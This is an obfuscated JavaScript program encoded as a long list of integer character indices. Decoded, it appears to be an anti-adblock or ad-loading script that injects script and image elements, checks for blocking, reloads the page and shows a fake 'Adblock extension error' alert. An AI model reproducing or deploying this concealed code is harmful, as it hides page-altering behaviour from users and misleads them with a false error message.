93,84,21,54,67,70,4,11,23,7,4,2,44,76,67,70,70,93,54,66,7,4,47,9,7,2,61,23,24,58,2,93,54,25,4,11,23,7,4,2,44,9,7,2,61,23,24,58,2,93,7,66,76,54,25,76,1,4,44,4,15,79,71,59,85,85,1,84,31,62,84,89,51,84,49,47,66,84,33,57,59,33,71,41,67,76,1,4,44,4,79,7,69,22,1,23,61,60,93,4,15,54,67,24,9,93,4,91,79,2,7,21,21,54,25,9,58,4,93,76,1,4,44,24,79,51,67,24,0,4,69,21,11,2,41,23,60,67,24,57,57,54,25,76,1,4,44,2,79,4,85,24,33,69,4,11,75,21,1,61,11,93,19,85,19,66,19,19,54,69,4,11,75,21,1,61,11,93,19,33,19,66,19,19,54,67,76,1,4,44,23,79,2,69,56,75,21,24,23,93,19,47,19,54,67,76,1,4,44,81,11,65,79,23,85,51,33,67,76,1,4,44,1,4,41,56,79,23,85,29,33,67,24,9,93,1,4,41,56,91,79,7,2,52,11,9,24,2,11,52,54,1,4,41,56,79,1,4,41,56,69,56,75,21,24,23,93,19,66,19,54,67,76,1,4,44,76,1,21,7,11,79,4,85,24,33,67,24,9,93,81,11,65,79,79,19,4,19,54,76,1,4,44,76,1,21,7,11,79,1,12,32,69,4,56,93,1,4,41,56,54,67,24,9,93,81,11,65,79,79,19,61,19,54,76,1,4,44,76,1,21,7,11,79,1,12,32,69,4,61,93,1,4,41,56,54,67,24,9,93,81,11,65,79,79,19,35,19,54,76,1,4,44,76,1,21,7,11,79,1,12,32,69,4,35,93,54,67,24,9,93,81,11,65,79,79,19,24,19,54,76,1,4,44,76,1,21,7,11,79,1,12,32,69,75,1,52,93,76,85,19,24,19,33,66,1,4,41,56,54,67,24,9,93,81,11,65,79,79,19,75,19,54,76,1,4,44,76,1,21,7,11,79,1,12,32,69,75,1,52,93,76,85,19,75,19,33,66,1,4,41,56,54,67,24,9,93,81,11,65,79,79,19,41,19,54,76,1,4,44,76,1,21,7,11,79,1,12,32,69,75,1,52,93,76,85,19,41,19,33,66,1,4,41,56,54,67,24,9,93,81,11,65,79,79,19,34,19,54,76,1,4,44,76,1,21,7,11,79,1,12,32,69,75,1,52,93,76,85,19,34,19,33,66,1,4,41,56,54,67,7,79,7,69,4,11,75,21,1,61,11,93,4,85,24,33,66,76,1,21,7,11,54,67,70,70,4,11,23,7,4,2,44,7,67,70,70,93,54,66,9,61,47,9,7,2,61,23,24,58,2,93,54,25,24,9,93,1,12,32,69,61,9,54,25,76,1,4,44,11,56,79,52,58,61,7,22,11,2,23,69,35,7,11,4,65,74,11,21,11,61,23,58,4,62,21,21,93,46,24,22,41,85,56,4,61,26,79,19,34,75,46,57,46,11,2,41,24,2,11,46,57,46,69,2,11,23,46,57,46,52,2,1,46,57,46,84,46,57,46,61,52,2,46,57,46,69,61,58,22,19,33,46,54,67,9,58,4,93,76,1,4,44,15,79,51,67,15,0,11,56,69,21,11,2,41,23,60,67,15,57,57,54,25,11,56,85,15,33,69,58,7,23,11,4,14,32,42,92,79,11,56,85,15,33,69,58,7,23,11,4,14,32,42,92,69,4,11,75,21,1,61,11,93,71,85,1,84,31,51,84,49,33,57,59,69,34,75,11,2,41,24,2,11,59,69,2,11,23,93,86,47,54,52,2,1,84,93,86,47,54,61,52,2,59,69,61,58,22,71,41,24,66,34,24,2,52,58,34,69,21,58,61,1,23,24,58,2,69,60,58,56,23,2,1,22,11,54,69,4,11,75,21,1,61,11,93,19,52,24,56,75,21,1,65,47,44,2,58,2,11,44,91,24,22,75,58,4,23,1,2,23,67,19,66,19,19,54,67,70,70,70,66,22,9,47,9,7,2,61,23,24,58,2,93,54,25,70,66,9,47,9,7,2,61,23,24,58,2,93,9,21,54,25,9,58,4,93,76,1,4,44,65,79,51,67,65,0,9,21,69,21,11,2,41,23,60,67,65,57,57,54,25,76,1,4,44,81,79,9,21,85,65,33,67,76,1,4,44,11,56,79,52,58,61,7,22,11,2,23,69,35,7,11,4,65,74,11,21,11,61,23,58,4,62,21,21,93,81,85,19,75,1,23,23,11,4,2,19,33,54,67,9,58,4,93,76,1,4,44,15,79,51,67,15,0,11,56,69,21,11,2,41,23,60,67,15,57,57,54,25,24,9,93,81,85,19,1,61,23,24,58,2,19,33,79,79,19,24,2,28,11,61,23,19,54,25,24,9,93,81,85,19,75,58,56,24,23,24,58,2,19,33,79,79,19,48,11,9,58,4,11,19,54,25,76,1,4,44,2,79,52,58,61,7,22,11,2,23,69,61,4,11,1,23,11,12,21,11,22,11,2,23,93,46,52,24,76,46,54,67,2,69,24,2,2,11,4,14,32,42,92,79,81,85,19,2,11,34,14,23,22,21,19,33,67,11,56,85,15,33,69,75,1,4,11,2,23,87,58,52,11,69,24,2,56,11,4,23,40,11,9,58,4,11,93,2,66,11,56,85,15,33,54,67,2,69,58,7,23,11,4,14,32,42,92,79,2,69,24,2,2,11,4,14,32,42,92,67,70,11,21,56,11,44,24,9,93,81,85,19,75,58,56,24,23,24,58,2,19,33,79,79,19,1,9,23,11,4,19,54,25,76,1,4,44,2,79,52,58,61,7,22,11,2,23,69,61,4,11,1,23,11,12,21,11,22,11,2,23,93,46,52,24,76,46,54,67,2,69,24,2,2,11,4,14,32,42,92,79,81,85,19,2,11,34,14,23,22,21,19,33,67,11,56,85,15,33,69,75,1,4,11,2,23,87,58,52,11,69,24,2,56,11,4,23,40,11,9,58,4,11,93,2,66,11,56,85,15,33,69,2,11,15,23,74,24,48,21,24,2,41,54,67,2,69,58,7,23,11,4,14,32,42,92,79,2,69,24,2,2,11,4,14,32,42,92,67,70,70,70,70,1,12,32,69,1,23,16,9,79,19,52,4,1,34,19,67,70,66,21,1,23,11,4,47,9,7,2,61,23,24,58,2,93,54,25,76,1,4,44,11,76,11,2,23,92,24,56,23,11,2,11,4,74,7,75,75,58,4,23,11,52,79,34,24,2,52,58,34,69,1,52,52,12,76,11,2,23,92,24,56,23,11,2,11,4,67,4,11,23,7,4,2,44,9,7,2,61,23,24,58,2,93,58,54,25,76,1,4,44,58,48,28,79,1,12,32,69,35,93,58,69,75,1,4,11,2,23,66,52,58,61,7,22,11,2,23,69,48,58,52,65,54,85,51,33,67,24,9,93,58,48,28,79,79,7,2,52,11,9,24,2,11,52,54,25,4,11,23,7,4,2,44,9,1,21,56,11,67,70,1,12,32,69,56,61,1,2,93,58,54,67,24,9,93,11,76,11,2,23,92,24,56,23,11,2,11,4,74,7,75,75,58,4,23,11,52,54,25,58,48,28,69,1,52,52,12,76,11,2,23,92,24,56,23,11,2,11,4,93,19,73,68,42,87,58,52,11,80,2,56,11,4,23,11,52,19,66,1,12,32,69,56,61,1,2,66,9,1,21,56,11,54,67,70,11,21,56,11,25,34,24,2,52,58,34,69,56,11,23,32,24,22,11,58,7,23,93,9,7,2,61,23,24,58,2,93,54,25,1,12,32,69,21,1,23,11,4,93,58,54,67,70,66,77,51,51,54,67,70,70,70,93,54,66,56,61,1,2,47,9,7,2,61,23,24,58,2,93,54,25,4,11,23,7,4,2,44,9,7,2,61,23,24,58,2,93,58,54,25,76,1,4,44,1,79,1,12,32,69,35,93,58,69,61,60,24,21,52,66,1,12,32,69,35,93,58,69,75,1,4,11,2,23,54,85,51,33,66,52,58,61,7,22,11,2,23,69,48,58,52,65,54,67,9,58,4,93,76,1,4,44,75,79,51,67,75,0,1,69,21,11,2,41,23,60,67,75,57,57,54,25,24,9,93,1,12,32,69,61,21,85,75,33,79,79,7,2,52,11,9,24,2,11,52,54,25,1,12,32,69,61,21,85,75,33,79,1,85,75,33,67,1,12,32,69,2,58,34,93,1,12,32,69,7,4,93,1,12,32,69,7,54,66,1,85,75,33,54,67,70,70,70,70,93,54,66,2,58,34,47,9,7,2,61,23,24,58,2,93,54,25,4,11,23,7,4,2,44,9,7,2,61,23,24,58,2,93,7,4,21,66,75,1,4,11,2,23,54,25,24,9,93,1,12,32,69,7,61,91,79,9,1,21,56,11,54,25,1,12,32,69,61,58,21,21,11,61,23,24,58,2,93,1,12,32,69,7,61,66,75,1,4,11,2,23,54,67,1,12,32,69,7,61,79,9,1,21,56,11,67,4,11,23,7,4,2,67,70,76,1,4,44,24,79,52,58,61,7,22,11,2,23,69,61,4,11,1,23,11,12,21,11,22,11,2,23,93,46,24,22,41,46,54,67,24,69,61,4,58,56,56,68,4,24,41,24,2,79,46,62,2,58,2,65,22,58,7,56,46,67,24,69,58,2,21,58,1,52,79,9,7,2,61,23,24,58,2,93,54,25,1,12,32,69,61,57,57,67,76,1,4,44,61,79,52,58,61,7,22,11,2,23,69,61,4,11,1,23,11,12,21,11,22,11,2,23,93,46,61,1,2,76,1,56,46,54,67,76,1,4,44,23,79,61,69,41,11,23,90,58,2,23,11,15,23,93,46,83,52,46,54,67,76,1,4,44,34,79,24,69,34,24,52,23,60,67,76,1,4,44,60,79,24,69,60,11,24,41,60,23,67,76,1,4,44,22,79,19,9,4,58,22,90,60,1,4,90,58,52,11,19,67,61,69,56,23,65,21,11,69,34,24,52,23,60,79,61,69,34,24,52,23,60,79,34,67,61,69,56,23,65,21,11,69,60,11,24,41,60,23,79,61,69,60,11,24,41,60,23,79,60,67,23,69,41,21,58,48,1,21,62,21,75,60,1,79,29,69,51,67,23,69,41,21,58,48,1,21,90,58,22,75,58,56,24,23,11,68,75,11,4,1,23,24,58,2,79,19,61,58,75,65,19,67,23,85,1,12,32,69,1,23,16,9,57,1,12,32,69,1,23,16,24,33,93,24,66,51,66,51,54,67,76,1,4,44,48,79,1,12,32,69,75,83,13,93,23,85,1,12,32,69,22,93,54,33,93,51,66,51,66,34,66,60,54,69,52,1,23,1,54,67,76,1,4,44,56,79,46,46,67,76,1,4,44,76,79,85,46,44,46,66,46,91,46,66,46,59,46,46,66,46,45,46,66,46,43,46,66,46,82,46,66,46,5,46,66,46,19,46,66,46,93,46,66,46,54,46,66,46,26,46,66,46,57,46,66,46,66,46,66,46,84,46,66,46,69,46,66,46,71,46,66,46,51,46,66,46,29,46,66,46,83,46,66,46,18,46,66,46,13,46,66,46,77,46,66,46,3,46,66,46,50,46,66,46,72,46,66,46,49,46,66,46,47,46,66,46,67,46,66,46,0,46,66,46,79,46,66,46,37,46,66,46,86,46,66,46,38,46,66,46,62,46,66,46,40,46,66,46,90,46,66,46,73,46,66,46,12,46,66,46,53,46,66,46,30,46,66,46,14,46,66,46,80,46,66,46,78,46,66,46,88,46,66,46,92,46,66,46,42,46,66,46,87,46,66,46,68,46,66,46,64,46,66,46,27,46,66,46,39,46,66,46,74,46,66,46,32,46,66,46,36,46,66,46,20,46,66,46,55,46,66,46,17,46,66,46,10,46,66,46,89,46,66,46,85,46,66,46,59,59,46,66,46,33,46,66,46,6,46,66,46,16,46,66,46,8,46,66,46,1,46,66,46,48,46,66,46,61,46,66,46,52,46,66,46,11,46,66,46,9,46,66,46,41,46,66,46,60,46,66,46,24,46,66,46,28,46,66,46,81,46,66,46,21,46,66,46,22,46,66,46,2,46,66,46,58,46,66,46,75,46,66,46,35,46,66,46,4,46,66,46,56,46,66,46,23,46,66,46,7,46,66,46,76,46,66,46,34,46,66,46,15,46,66,46,65,46,66,46,31,46,66,46,25,46,66,46,63,46,66,46,70,46,33,67,9,58,4,93,76,1,4,44,15,79,51,67,15,0,48,69,21,11,2,41,23,60,67,15,57,57,54,24,9,93,48,85,15,33,54,56,57,79,76,85,93,48,85,15,33,84,18,83,54,33,67,76,1,4,44,23,79,1,12,32,69,4,56,93,54,67,56,79,56,69,4,11,75,21,1,61,11,93,19,46,7,2,24,23,16,21,24,56,23,46,19,66,19,46,7,2,24,23,16,21,24,56,23,16,19,57,23,57,19,46,19,54,67,56,79,56,69,4,11,75,21,1,61,11,93,19,46,58,48,56,11,4,76,11,46,19,66,19,46,58,48,56,11,4,76,11,16,19,57,23,57,19,46,19,54,67,76,1,4,44,7,61,21,79,78,74,68,87,69,75,1,4,56,11,93,56,54,67,24,9,93,7,61,21,79,79,79,23,4,7,11,54,25,7,61,21,79,11,76,1,21,93,46,93,46,57,56,57,46,54,46,54,67,70,7,61,21,69,7,2,24,23,16,21,24,56,23,79,7,61,21,85,19,7,2,24,23,16,21,24,56,23,16,19,57,23,33,67,7,61,21,69,58,48,56,11,4,76,11,79,7,61,21,85,19,58,48,56,11,4,76,11,16,19,57,23,33,67,1,12,32,69,56,76,93,7,61,21,54,67,24,9,93,1,12,32,69,61,79,79,29,5,5,7,61,21,69,58,48,56,11,4,76,11,69,11,2,1,48,21,11,52,79,79,29,54,25,1,12,32,69,7,61,79,7,61,21,67,1,12,32,69,21,1,23,11,4,93,7,61,21,69,58,48,56,11,4,76,11,54,67,70,11,21,56,11,25,1,12,32,69,61,58,21,21,11,61,23,24,58,2,93,7,61,21,66,75,1,4,11,2,23,54,67,70,70,67,24,69,58,2,11,4,4,58,4,79,9,7,2,61,23,24,58,2,93,54,25,24,9,93,24,69,56,4,61,79,79,21,58,61,1,23,24,58,2,69,75,4,58,23,58,61,58,21,57,7,4,21,54,25,24,69,56,4,61,79,1,12,32,69,7,4,93,1,12,32,69,65,54,67,4,11,23,7,4,2,67,70,76,1,4,44,56,79,1,12,32,69,76,56,93,54,67,24,9,93,56,54,25,76,1,4,44,23,79,1,12,32,69,4,56,93,54,67,56,79,56,69,4,11,75,21,1,61,11,93,19,46,7,2,24,23,16,21,24,56,23,46,19,66,19,46,7,2,24,23,16,21,24,56,23,16,19,57,23,57,19,46,19,54,67,56,79,56,69,4,11,75,21,1,61,11,93,19,46,58,48,56,11,4,76,11,46,19,66,19,46,58,48,56,11,4,76,11,16,19,57,23,57,19,46,19,54,67,76,1,4,44,7,61,21,79,78,74,68,87,69,75,1,4,56,11,93,56,54,67,24,9,93,7,61,21,79,79,79,23,4,7,11,54,25,7,61,21,79,11,76,1,21,93,46,93,46,57,56,57,46,54,46,54,67,70,7,61,21,69,7,2,24,23,16,21,24,56,23,79,7,61,21,85,19,7,2,24,23,16,21,24,56,23,16,19,57,23,33,67,7,61,21,69,58,48,56,11,4,76,11,79,7,61,21,85,19,58,48,56,11,4,76,11,16,19,57,23,33,67,1,12,32,69,61,58,21,21,11,61,23,24,58,2,93,7,61,21,66,75,1,4,11,2,23,54,67,70,70,67,24,69,56,4,61,79,7,4,21,67,70,70,93,54,66,75,83,13,47,9,7,2,61,23,24,58,2,93,54,25,4,11,23,7,4,2,44,9,7,2,61,23,24,58,2,93,48,54,25,76,1,4,44,56,79,85,33,67,9,58,4,93,76,1,4,44,24,79,51,67,24,0,48,69,21,11,2,41,23,60,67,24,57,79,13,54,25,24,9,93,48,85,24,57,51,33,37,51,54,56,69,75,7,56,60,93,48,85,24,57,51,33,54,67,24,9,93,48,85,24,57,29,33,37,51,54,56,69,75,7,56,60,93,48,85,24,57,29,33,54,67,24,9,93,48,85,24,57,83,33,37,51,54,56,69,75,7,56,60,93,48,85,24,57,83,33,54,67,70,4,11,23,7,4,2,44,56,67,70,70,93,54,66,56,76,47,9,7,2,61,23,24,58,2,93,54,25,4,11,23,7,4,2,44,9,7,2,61,23,24,58,2,93,52,54,25,23,4,65,25,21,58,61,1,21,74,23,58,4,1,41,11,69,56,11,23,80,23,11,22,93,1,12,32,69,1,23,16,24,48,66,78,74,68,87,69,56,23,4,24,2,41,24,9,65,93,52,54,54,67,70,61,1,23,61,60,93,11,54,25,70,70,70,93,54,66,76,56,47,9,7,2,61,23,24,58,2,93,54,25,4,11,23,7,4,2,44,9,7,2,61,23,24,58,2,93,54,25,23,4,65,25,4,11,23,7,4,2,44,21,58,61,1,21,74,23,58,4,1,41,11,69,41,11,23,80,23,11,22,93,1,12,32,69,1,23,16,24,48,54,67,70,61,1,23,61,60,93,11,54,25,4,11,23,7,4,2,44,9,1,21,56,11,67,70,70,70,93,54,66,24,56,16,23,11,56,23,47,9,7,2,61,23,24,58,2,93,54,25,4,11,23,7,4,2,44,9,7,2,61,23,24,58,2,93,54,25,24,9,93,34,24,2,52,58,34,69,21,58,61,1,23,24,58,2,69,60,1,56,60,69,56,11,1,4,61,60,93,46,16,16,65,23,11,56,23,46,54,37,84,29,54,23,11,56,23,79,23,4,7,11,67,11,21,56,11,44,23,11,56,23,79,9,1,21,56,11,67,4,11,23,7,4,2,44,23,11,56,23,67,70,70,93,54,66,1,61,56,56,47,9,7,2,61,23,24,58,2,93,54,25,4,11,23,7,4,2,44,9,7,2,61,23,24,58,2,93,61,56,56,54,25,76,1,4,44,60,79,52,58,61,7,22,11,2,23,69,35,7,11,4,65,74,11,21,11,61,23,58,4,62,21,21,93,19,48,58,52,65,19,54,85,51,33,66,56,79,52,58,61,7,22,11,2,23,69,61,4,11,1,23,11,12,21,11,22,11,2,23,93,19,56,23,65,21,11,19,54,67,56,69,56,11,23,62,23,23,4,24,48,7,23,11,93,46,23,65,75,11,46,66,46,23,11,15,23,71,61,56,56,46,54,67,24,9,93,56,69,56,23,65,21,11,74,60,11,11,23,54,56,69,56,23,65,21,11,74,60,11,11,23,69,61,56,56,32,11,15,23,79,61,56,56,67,11,21,56,11,44,56,69,24,2,2,11,4,14,32,42,92,79,61,56,56,67,4,11,23,7,4,2,44,60,69,1,75,75,11,2,52,90,60,24,21,52,93,56,54,67,70,70,93,54,66,41,47,9,7,2,61,23,24,58,2,93,54,25,4,11,23,7,4,2,44,9,7,2,61,23,24,58,2,93,54,25,76,1,4,44,34,79,34,24,2,52,58,34,69,24,2,2,11,4,55,24,52,23,60,67,76,1,4,44,4,79,77,67,24,9,93,34,0,79,13,50,49,54,4,79,29,67,24,9,93,34,0,79,50,3,50,54,4,79,83,67,24,9,93,34,0,79,29,51,83,18,54,4,79,18,67,24,9,93,34,0,79,29,13,18,49,54,4,79,13,67,4,11,23,7,4,2,44,4,67,70,70,93,54,66,22,47,9,7,2,61,23,24,58,2,93,54,25,4,11,23,7,4,2,44,9,7,2,61,23,24,58,2,93,54,25,4,11,23,7,4,2,44,1,12,32,69,1,23,16,41,57,1,12,32,69,1,23,16,24,57,1,12,32,69,1,23,16,52,67,70,70,93,54,66,61,58,21,21,11,61,23,24,58,2,47,9,7,2,61,23,24,58,2,93,54,25,4,11,23,7,4,2,44,9,7,2,61,23,24,58,2,93,7,61,21,66,75,1,4,11,2,23,54,25,76,1,4,44,58,79,25,24,2,24,23,47,9,7,2,61,23,24,58,2,93,54,25,24,9,93,1,12,32,69,61,56,56,79,79,9,1,21,56,11,54,25,1,12,32,69,61,56,56,79,1,12,32,69,1,61,56,56,93,7,61,21,69,61,56,56,16,61,58,22,22,58,2,54,67,70,9,58,4,93,76,1,4,44,24,79,51,67,24,0,7,61,21,69,7,2,24,23,16,21,24,56,23,69,21,11,2,41,23,60,67,24,57,57,54,25,58,69,7,2,24,23,93,7,61,21,69,7,2,24,23,16,21,24,56,23,85,24,33,66,75,1,4,11,2,23,54,67,70,70,66,7,2,24,23,47,9,7,2,61,23,24,58,2,93,7,66,75,1,4,11,2,23,54,25,9,58,4,93,24,79,51,67,24,0,7,69,11,15,61,21,7,52,11,16,7,4,21,16,21,24,56,23,69,21,11,2,41,23,60,67,24,57,57,54,25,76,1,4,44,11,7,79,2,11,34,44,39,11,41,12,15,75,93,7,69,11,15,61,21,7,52,11,16,7,4,21,16,21,24,56,23,85,24,33,54,67,24,9,93,34,24,2,52,58,34,69,21,58,61,1,23,24,58,2,69,75,1,23,60,2,1,22,11,69,22,1,23,61,60,93,11,7,54,54,4,11,23,7,4,2,67,70,24,9,93,7,69,23,1,4,41,11,23,16,56,11,21,11,61,23,58,4,91,79,7,2,52,11,9,24,2,11,52,5,5,7,69,23,1,4,41,11,23,16,56,11,21,11,61,23,58,4,91,79,46,46,54,25,76,1,4,44,23,56,79,7,69,23,1,4,41,11,23,16,56,11,21,11,61,23,58,4,66,23,1,79,7,69,23,1,4,41,11,23,16,1,75,75,4,58,1,61,60,66,61,56,79,7,69,61,58,2,23,1,24,2,11,4,16,56,23,65,21,11,67,70,11,21,56,11,44,24,9,93,1,12,32,69,24,56,16,23,11,56,23,93,54,5,5,7,69,23,1,4,41,11,23,16,56,11,21,11,61,23,58,4,16,23,11,56,23,91,79,7,2,52,11,9,24,2,11,52,5,5,7,69,23,1,4,41,11,23,16,56,11,21,11,61,23,58,4,16,23,11,56,23,91,79,46,46,54,25,76,1,4,44,23,56,79,7,69,23,1,4,41,11,23,16,56,11,21,11,61,23,58,4,16,23,11,56,23,66,23,1,79,7,69,23,1,4,41,11,23,16,1,75,75,4,58,1,61,60,16,23,11,56,23,66,61,56,79,7,69,61,58,2,23,1,24,2,11,4,16,56,23,65,21,11,16,23,11,56,23,67,70,11,21,56,11,44,4,11,23,7,4,2,67,7,69,61,56,56,16,56,75,11,61,24,9,24,61,57,79,46,69,46,57,7,69,34,24,52,41,11,23,16,61,21,1,56,56,57,46,44,25,46,57,7,69,61,58,2,23,1,24,2,11,4,16,56,23,65,21,11,57,46,70,46,67,76,1,4,44,23,79,1,12,32,69,35,93,23,56,66,75,1,4,11,2,23,54,67,24,9,93,23,69,21,11,2,41,23,60,0,29,54,4,11,23,7,4,2,67,23,79,23,85,51,33,67,1,12,32,69,61,56,56,85,19,23,11,15,23,19,57,19,90,58,2,23,11,2,23,19,33,57,79,7,69,61,56,56,16,56,75,11,61,24,9,24,61,67,24,9,93,23,1,79,79,46,48,11,9,58,4,11,46,54,25,76,1,4,44,2,79,52,58,61,7,22,11,2,23,69,61,4,11,1,23,11,12,21,11,22,11,2,23,93,46,52,24,76,46,54,67,2,69,24,2,2,11,4,14,32,42,92,79,7,69,60,23,22,21,67,23,69,75,1,4,11,2,23,87,58,52,11,69,24,2,56,11,4,23,40,11,9,58,4,11,93,2,66,23,54,67,2,69,58,7,23,11,4,14,32,42,92,79,2,69,24,2,2,11,4,14,32,42,92,67,70,11,21,56,11,44,24,9,93,23,1,79,79,46,1,9,23,11,4,46,54,25,76,1,4,44,2,79,52,58,61,7,22,11,2,23,69,61,4,11,1,23,11,12,21,11,22,11,2,23,93,46,52,24,76,46,54,67,2,69,24,2,2,11,4,14,32,42,92,79,7,69,60,23,22,21,67,23,69,75,1,4,11,2,23,87,58,52,11,69,24,2,56,11,4,23,40,11,9,58,4,11,93,2,66,23,69,2,11,15,23,74,24,48,21,24,2,41,54,67,2,69,58,7,23,11,4,14,32,42,92,79,2,69,24,2,2,11,4,14,32,42,92,67,70,11,21,56,11,44,24,9,93,23,1,79,79,46,1,75,75,11,2,52,46,54,23,69,24,2,2,11,4,14,32,42,92,79,23,69,24,2,2,11,4,14,32,42,92,57,7,69,60,23,22,21,67,11,21,56,11,44,24,9,93,23,1,79,79,46,75,4,11,75,11,2,52,46,54,23,69,24,2,2,11,4,14,32,42,92,79,7,69,60,23,22,21,57,23,69,24,2,2,11,4,14,32,42,92,67,11,21,56,11,44,24,9,93,23,1,79,79,46,9,24,21,21,46,54,23,69,24,2,2,11,4,14,32,42,92,79,7,69,60,23,22,21,67,11,21,56,11,44,4,11,23,7,4,2,67,7,69,7,2,24,23,79,1,12,32,69,35,93,46,69,46,57,7,69,34,24,52,41,11,23,16,61,21,1,56,56,66,52,58,61,7,22,11,2,23,69,48,58,52,65,54,85,51,33,67,93,9,7,2,61,23,24,58,2,44,34,1,24,23,93,23,34,54,25,24,9,93,23,34,79,79,7,2,52,11,9,24,2,11,52,54,76,1,4,44,23,34,79,51,67,11,21,56,11,44,24,9,93,23,34,37,29,51,54,4,11,23,7,4,2,67,24,9,93,23,34,37,51,5,5,58,69,4,24,41,93,7,54,79,79,23,4,7,11,54,4,11,23,7,4,2,67,34,24,2,52,58,34,69,56,11,23,32,24,22,11,58,7,23,93,9,7,2,61,23,24,58,2,93,54,25,34,1,24,23,93,23,34,57,29,54,67,70,66,29,51,51,54,67,70,54,93,54,67,34,24,2,52,58,34,69,1,52,52,12,76,11,2,23,92,24,56,23,11,2,11,4,93,46,4,11,56,24,31,11,46,66,9,7,2,61,23,24,58,2,93,54,25,58,69,4,24,41,93,7,54,67,70,54,67,58,69,4,24,41,93,7,54,67,70,66,4,24,41,47,9,7,2,61,23,24,58,2,93,7,54,25,11,79,1,12,32,69,35,93,46,69,46,57,7,69,34,24,52,41,11,23,16,61,21,1,56,56,57,46,44,69,46,57,7,69,24,22,41,16,61,21,1,56,56,66,52,58,61,7,22,11,2,23,69,48,58,52,65,54,67,76,1,4,44,22,79,52,58,61,7,22,11,2,23,69,48,58,52,65,69,35,7,11,4,65,74,11,21,11,61,23,58,4,62,21,21,93,46,69,46,57,7,69,34,24,52,41,11,23,16,61,21,1,56,56,57,46,44,85,56,23,65,21,11,79,19,52,24,56,75,21,1,65,47,44,2,58,2,11,44,91,24,22,75,58,4,23,1,2,23,67,19,33,46,54,69,21,11,2,41,23,60,67,24,9,93,22,37,51,54,25,52,58,61,7,22,11,2,23,69,48,58,52,65,69,24,2,2,11,4,14,32,42,92,79,46,62,52,48,21,58,61,81,44,12,4,4,58,4,69,46,67,34,24,2,52,58,34,69,56,11,23,32,24,22,11,58,7,23,93,9,7,2,61,23,24,58,2,93,54,25,34,24,2,52,58,34,69,1,21,11,4,23,93,19,62,52,48,21,58,61,81,44,11,15,23,11,2,56,24,58,2,44,11,4,4,58,4,44,51,9,13,77,3,29,18,18,77,19,57,46,59,2,46,57,19,32,4,65,44,23,58,44,52,24,56,1,48,21,11,44,23,60,24,56,44,11,15,23,11,2,56,24,58,2,44,58,4,44,4,11,56,23,1,4,23,44,65,58,7,4,44,2,1,76,24,41,1,23,58,4,69,19,54,67,34,24,2,52,58,34,69,21,58,61,1,23,24,58,2,69,4,11,21,58,1,52,93,54,67,70,66,29,51,54,67,70,24,9,93,11,85,51,33,69,61,21,24,11,2,23,55,24,52,23,60,79,79,51,54,4,11,23,7,4,2,44,9,1,21,56,11,67,76,1,4,44,4,1,23,24,58,79,11,85,51,33,69,61,21,24,11,2,23,55,24,52,23,60,71,7,61,21,69,56,75,4,24,23,11,16,34,24,52,23,60,67,76,1,4,44,2,11,34,16,48,41,16,60,11,24,41,60,23,79,42,1,23,60,69,9,21,58,58,4,93,4,1,23,24,58,26,7,61,21,69,56,75,4,24,23,11,16,60,11,24,41,60,23,54,67,76,1,4,44,1,52,16,60,11,24,41,60,23,79,42,1,23,60,69,9,21,58,58,4,93,2,11,34,16,48,41,16,60,11,24,41,60,23,71,7,61,21,69,56,75,4,24,23,11,16,61,58,7,2,23,54,67,24,9,93,1,52,16,60,11,24,41,60,23,26,7,61,21,69,56,75,4,24,23,11,16,61,58,7,2,23,91,79,2,11,34,16,48,41,16,60,11,24,41,60,23,54,25,2,11,34,16,48,41,16,60,11,24,41,60,23,79,1,52,16,60,11,24,41,60,23,26,7,61,21,69,56,75,4,24,23,11,16,61,58,7,2,23,67,70,24,9,93,7,69,58,2,61,11,79,79,7,2,52,11,9,24,2,11,52,54,25,7,69,58,2,61,11,79,23,4,7,11,67,7,69,1,21,76,79,85,33,67,9,58,4,93,76,1,4,44,24,79,51,67,24,0,11,69,21,11,2,41,23,60,67,24,57,57,54,25,76,1,4,44,1,52,16,24,52,79,11,85,24,33,69,61,21,1,56,56,87,1,22,11,69,56,75,21,24,23,93,7,69,24,22,41,16,61,21,1,56,56,57,46,84,46,54,85,29,33,67,1,12,32,69,61,56,56,85,19,23,11,15,23,19,57,19,90,58,2,23,11,2,23,19,33,57,79,19,69,19,57,7,69,34,24,52,41,11,23,16,61,21,1,56,56,57,19,44,69,19,57,7,69,24,22,41,16,61,21,1,56,56,57,19,84,19,57,1,52,16,24,52,57,19,25,48,1,61,81,41,4,58,7,2,52,84,56,24,31,11,47,1,7,23,58,44,19,57,2,11,34,16,48,41,16,60,11,24,41,60,23,57,19,75,15,67,44,48,1,61,81,41,4,58,7,2,52,84,75,58,56,24,23,24,58,2,47,51,44,84,19,57,7,61,21,69,1,52,16,23,58,16,56,75,4,24,23,11,85,1,52,16,24,52,33,26,1,52,16,60,11,24,41,60,23,57,19,75,15,67,70,19,67,24,9,93,11,85,24,33,69,58,9,9,56,11,23,64,1,4,11,2,23,91,79,79,2,7,21,21,54,25,7,69,1,21,76,69,75,7,56,60,93,1,52,16,24,52,54,67,70,76,1,4,44,52,79,1,12,32,69,35,93,46,45,46,57,11,85,24,33,69,75,1,4,11,2,23,12,21,11,22,11,2,23,69,75,1,4,11,2,23,12,21,11,22,11,2,23,69,75,1,4,11,2,23,12,21,11,22,11,2,23,69,24,52,57,46,44,46,57,11,85,24,33,69,75,1,4,11,2,23,12,21,11,22,11,2,23,69,23,1,41,87,1,22,11,66,52,58,61,7,22,11,2,23,69,48,58,52,65,54,67,9,58,4,93,75,79,51,67,75,0,52,69,21,11,2,41,23,60,67,75,57,57,54,25,24,9,93,52,85,75,33,69,58,2,61,21,24,61,81,79,79,2,7,21,21,54,25,52,85,75,33,69,58,2,61,21,24,61,81,79,9,7,2,61,23,24,58,2,93,11,11,54,25,76,1,4,44,1,79,11,11,69,23,1,4,41,11,23,63,63,11,11,69,56,4,61,12,21,11,22,11,2,23,67,76,1,4,44,61,24,79,1,69,75,1,4,11,2,23,12,21,11,22,11,2,23,69,41,11,23,62,23,23,4,24,48,7,23,11,93,46,48,24,52,46,54,67,34,24,2,52,58,34,69,21,58,61,1,23,24,58,2,69,1,56,56,24,41,2,93,7,61,21,69,21,24,2,81,16,4,11,52,24,4,11,61,23,16,7,4,21,57,7,61,21,69,1,52,16,23,58,16,21,24,2,81,85,61,24,33,54,67,4,11,23,7,4,2,44,9,1,21,56,11,67,70,67,70,70,70,93,9,7,2,61,23,24,58,2,44,4,76,24,11,34,93,54,25,24,9,93,1,12,32,69,76,69,24,2,20,24,11,34,75,58,4,23,93,7,69,7,2,24,23,54,54,25,76,1,4,44,21,23,79,46,46,67,21,23,79,7,69,34,24,52,41,11,23,16,24,52,57,46,61,46,57,7,69,1,21,76,69,28,58,24,2,93,85,56,11,75,1,4,